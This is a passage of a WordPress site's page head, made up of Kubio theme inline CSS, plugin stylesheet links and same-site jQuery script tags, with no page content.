select:hover{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-6-variant-1),1);border-right-color:rgba(var(--kubio-color-6-variant-1),1);border-bottom-color:rgba(var(--kubio-color-6-variant-1),1);border-left-color:rgba(var(--kubio-color-6-variant-1),1);}[data-kubio] input[type='color']:focus,[data-kubio] input[type='date']:focus,[data-kubio] input[type='datetime']:focus,[data-kubio] input[type='datetime-local']:focus,[data-kubio] input[type='email']:focus,[data-kubio] input[type='month']:focus,[data-kubio] input[type='number']:focus,[data-kubio] input[type='password']:focus,[data-kubio] input[type='search']:focus,[data-kubio] input[type='tel']:focus,[data-kubio] input[type='text']:focus,[data-kubio] input[type='url']:focus,[data-kubio] input[type='week']:focus,[data-kubio] input[type='time']:focus,[data-kubio] input:not([type]):focus,[data-kubio] textarea:focus,[data-kubio] select:focus{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-1),1);border-right-color:rgba(var(--kubio-color-1),1);border-bottom-color:rgba(var(--kubio-color-1),1);border-left-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='button'],[data-kubio] button{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='button']:hover,[data-kubio] button:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='button']:disabled,[data-kubio] button:disabled,[data-kubio] input[type='button'][disabled],[data-kubio] button[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}[data-kubio] input[type='submit'],[data-kubio] button[type='submit']{border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;background-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='submit']:hover,[data-kubio] button[type='submit']:hover{border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);background-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='submit']:disabled,[data-kubio] input[type='submit'][disabled],[data-kubio] button[type='submit']:disabled,[data-kubio] button[type='submit'][disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);background-color:rgba(var(--kubio-color-5-variant-2),1);}[data-kubio] input[type='reset'],[data-kubio] button[type='reset']{background-color:rgba(var(--kubio-color-1-variant-1),1);border-top-color:rgba(var(--kubio-color-1-variant-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1-variant-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1-variant-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1-variant-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-6-variant-2),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='reset']:hover,[data-kubio] button[type='reset']:hover{background-color:rgba(var(--kubio-color-1-variant-2),1);border-top-color:rgba(var(--kubio-color-1-variant-2),1);border-right-color:rgba(var(--kubio-color-1-variant-2),1);border-bottom-color:rgba(var(--kubio-color-1-variant-2),1);border-left-color:rgba(var(--kubio-color-1-variant-2),1);}[data-kubio] input[type='reset']:disabled,[data-kubio] input[type='reset'][disabled],[data-kubio] button[type='reset']:disabled,[data-kubio] button[type='reset'][disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}#kubio  .woocommerce a.button,#kubio  .woocommerce button.button,#kubio  .woocommerce input.button,#kubio  .woocommerce #respond input#submit{border-top-color:rgba(var(--kubio-color-2),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-2),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-2),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-2),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:rgba(var(--kubio-color-2),1);font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);}#kubio  .woocommerce a.button:hover,#kubio  .woocommerce button.button:hover,#kubio  .woocommerce input.button:hover,#kubio  .woocommerce #respond input#submit:hover{border-top-color:rgba(var(--kubio-color-2-variant-4),1);border-right-color:rgba(var(--kubio-color-2-variant-4),1);border-bottom-color:rgba(var(--kubio-color-2-variant-4),1);border-left-color:rgba(var(--kubio-color-2-variant-4),1);background-color:rgba(var(--kubio-color-2-variant-4),1);}#kubio  .woocommerce a.button:disabled,#kubio  .woocommerce a.button[disabled],#kubio  .woocommerce button.button:disabled,#kubio  .woocommerce button.button[disabled],#kubio  .woocommerce input.button:disabled,#kubio  .woocommerce input.button[disabled],#kubio  .woocommerce #respond input#submit:disabled,#kubio  .woocommerce #respond input#submit[disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);background-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit,#kubio  .woocommerce a.button.add_to_cart_button,#kubio  .woocommerce a.button.alt,#kubio  .woocommerce button.button.woocommerce-form-login__submit,#kubio  .woocommerce button.button.add_to_cart_button,#kubio  .woocommerce button.button.alt,#kubio  .woocommerce input.button.woocommerce-form-login__submit,#kubio  .woocommerce input.button.add_to_cart_button,#kubio  .woocommerce input.button.alt,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit,#kubio  .woocommerce #respond input#submit.add_to_cart_button,#kubio  .woocommerce #respond input#submit.alt{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);box-shadow:0px 27px 15px -24px rgba(0,0,0,0.5) ;}#kubio  .woocommerce a.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce a.button.add_to_cart_button:hover,#kubio  .woocommerce a.button.alt:hover,#kubio  .woocommerce button.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce button.button.add_to_cart_button:hover,#kubio  .woocommerce button.button.alt:hover,#kubio  .woocommerce input.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce input.button.add_to_cart_button:hover,#kubio  .woocommerce input.button.alt:hover,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:hover,#kubio  .woocommerce #respond input#submit.add_to_cart_button:hover,#kubio  .woocommerce #respond input#submit.alt:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce a.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce a.button.add_to_cart_button:disabled,#kubio  .woocommerce a.button.add_to_cart_button[disabled],#kubio  .woocommerce a.button.alt:disabled,#kubio  .woocommerce a.button.alt[disabled],#kubio  .woocommerce button.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce button.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce button.button.add_to_cart_button:disabled,#kubio  .woocommerce button.button.add_to_cart_button[disabled],#kubio  .woocommerce button.button.alt:disabled,#kubio  .woocommerce button.button.alt[disabled],#kubio  .woocommerce input.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce input.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce input.button.add_to_cart_button:disabled,#kubio  .woocommerce input.button.add_to_cart_button[disabled],#kubio  .woocommerce input.button.alt:disabled,#kubio  .woocommerce input.button.alt[disabled],#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:disabled,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit[disabled],#kubio  .woocommerce #respond input#submit.add_to_cart_button:disabled,#kubio  .woocommerce #respond input#submit.add_to_cart_button[disabled],#kubio  .woocommerce #respond input#submit.alt:disabled,#kubio  .woocommerce #respond input#submit.alt[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce-loop-product__link .onsale{background-color:rgba(var(--kubio-color-3-variant-2),1);color:rgba(var(--kubio-color-5),1);padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;}@media (min-width: 768px) and (max-width: 1023px){#kubio .style-1qohc82-g9A-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{padding-top:30px;padding-bottom:30px;}#kubio .h-navigation_sticky .style-ByHrN3aaNaH-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-ByHrN3aaNaH-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-ByHrN3aaNaH-outer > .kubio-menu > ul{justify-content:center;}#kubio .style-VJqEYfoW4XA-container{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;}#kubio .style-arnpXk74Y8Y-outer{padding-bottom:30px;}#kubio p.wp-block.style-STGJswrrWZB-container,#kubio h1.wp-block.style-STGJswrrWZB-container,#kubio h2.wp-block.style-STGJswrrWZB-container,#kubio h3.wp-block.style-STGJswrrWZB-container,#kubio h4.wp-block.style-STGJswrrWZB-container,#kubio h5.wp-block.style-STGJswrrWZB-container,#kubio h6.wp-block.style-STGJswrrWZB-container{font-size:3.5em;}#kubio .style-hdX73zreWBy-inner{min-height:200px;}#kubio .style-local-24-container{width:100%;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-size:4em;}div.h-section-global-spacing{padding-top:60px;padding-bottom:60px;}}@media (max-width: 767px){#kubio .style-1qohc82-g9A-outer .wp-block-kubio-navigation-section__nav{padding-top:10px;padding-bottom:10px;}#kubio .style-1qohc82-g9A-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-kM3o8FRglUt-container{justify-content:flex-start;align-items:flex-start;}#kubio .style-ByHrN3aaNaH-outer > .kubio-menu > ul{justify-content:flex-end;}#kubio .h-navigation_sticky .style-ByHrN3aaNaH-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-ByHrN3aaNaH-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-5),1);}#kubio .style-nHLzp-ms6aV-icon{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;}#kubio .style-VJqEYfoW4XA-container{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;}#kubio .style-arnpXk74Y8Y-outer{padding-bottom:30px;}#kubio p.wp-block.style-STGJswrrWZB-container,#kubio h1.wp-block.style-STGJswrrWZB-container,#kubio h2.wp-block.style-STGJswrrWZB-container,#kubio h3.wp-block.style-STGJswrrWZB-container,#kubio h4.wp-block.style-STGJswrrWZB-container,#kubio h5.wp-block.style-STGJswrrWZB-container,#kubio h6.wp-block.style-STGJswrrWZB-container{font-size:3em;}#kubio .style-hdX73zreWBy-inner{min-height:200px;}#kubio .style-local-5-container{flex:1 1 0;ms-flex:1 1 0%;}#kubio .style-local-7-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-24-container{width:100%;}#kubio .style-local-34-container{width:100%;}#kubio .style-local-36-container{width:100%;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-size:2.5em;}div.h-section-global-spacing{padding-top:30px;padding-bottom:30px;}}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reseaulamosaique.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kubio-color-1: rgba(var(--kubio-color-1), 1);--wp--preset--color--kubio-color-2: rgba(var(--kubio-color-2), 1);--wp--preset--color--kubio-color-3: rgba(var(--kubio-color-3), 1);--wp--preset--color--kubio-color-4: rgba(var(--kubio-color-4), 1);--wp--preset--color--kubio-color-5: rgba(var(--kubio-color-5), 1);--wp--preset--color--kubio-color-6: rgba(var(--kubio-color-6), 1);--wp--preset--color--kubio-color-5-variant-2: #F9F9F9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.777em;--wp--preset--font-size--medium: 0.888em;--wp--preset--font-size--large: 2em;--wp--preset--font-size--x-large: 2.5em;--wp--preset--font-size--xx-large: 3em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--preset--shadow--deep-2: 0px 0px 50px rgba(0, 0, 0, 0.2);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-color{color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-color{color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-color{color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-color{color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-color{color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-color{color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-color{color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-background-color{background-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-background-color{background-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-background-color{background-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-background-color{background-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-background-color{background-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-background-color{background-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-background-color{background-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-border-color{border-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-border-color{border-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-border-color{border-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-border-color{border-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-border-color{border-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-border-color{border-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-border-color{border-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wp-block-template-skip-link-inline-css' type='text/css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link data-minify="1" rel='stylesheet' id='dscf7-math-captcha-style-css' href='https://reseaulamosaique.com/wp-content/cache/min/1/wp-content/plugins/ds-cf7-math-captcha/assets/css/style.css?ver=1755321904' type='text/css' media='' />

<noscript></noscript><link data-minify="1" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-third-party-blocks-css' href='https://reseaulamosaique.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1755321904' type='text/css' media='all' />
<noscript><link data-minify="1" rel='stylesheet' href='https://reseaulamosaique.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1755321904' media='all'></noscript><link data-minify="1" rel='stylesheet' id='kubio-theme-css' href='https://reseaulamosaique.com/wp-content/cache/min/1/wp-content/themes/kubio/resources/theme/fse-base-style.css?ver=1755321904' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-cd8e36dd-994d-4239-abe1-1607368b51ff) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://reseaulamosaique.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reseaulamosaique.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
